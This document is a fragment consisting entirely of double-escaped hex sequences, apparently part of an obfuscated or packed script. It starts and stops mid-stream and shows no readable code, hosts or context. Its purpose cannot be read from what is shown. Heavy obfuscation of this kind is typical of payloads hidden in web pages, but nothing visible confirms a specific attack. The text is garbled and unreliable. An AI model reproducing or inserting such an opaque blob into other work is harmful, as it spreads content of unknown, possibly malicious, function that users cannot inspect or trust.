31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x